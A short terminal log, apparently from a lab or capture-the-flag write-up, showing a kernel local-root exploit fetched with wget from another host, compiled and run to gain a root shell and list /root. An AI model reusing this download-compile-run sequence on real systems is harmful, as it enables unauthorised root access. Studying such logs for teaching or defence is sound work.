 $ cd /tmp
$ wget http://192.168.0.163/37292.c
--2019-09-11 17:00:37--  http://192.168.0.163/37292.c
Connecting to 192.168.0.163:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/x-csrc]
Saving to: `37292.c.2'
     0K ....                                                  100% 1.25G=0s
2019-09-11 17:00:37 (1.25 GB/s) - `37292.c.2' saved [5119/5119]
$ gcc 37292.c -o sploit
$ ./sploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
# ls
# ls -alh
total 36K
drwx------  4 root root 4.0K Aug 20 07:27 .
drwxr-xr-x 24 root root 4.0K Aug 20 03:05 ..
-rw-------  1 root root  817 Aug 20 07:27 .bash_history
-rw-r--r--  1 root root 3.1K Apr 19  2012 .bashrc
drwx------  2 root root 4.0K Aug 20 06:20 .gconf
-rw-------  1 root root  242 Aug 20 07:05 .mysql_history
-rw-r--r--  1 root root  140 Apr 19  2012 .profile
drwx------  2 root root 4.0K Sep 11 16:32 .pulse
-rw-------  1 root root  256 Aug 20 03:06 .pulse-cookie
#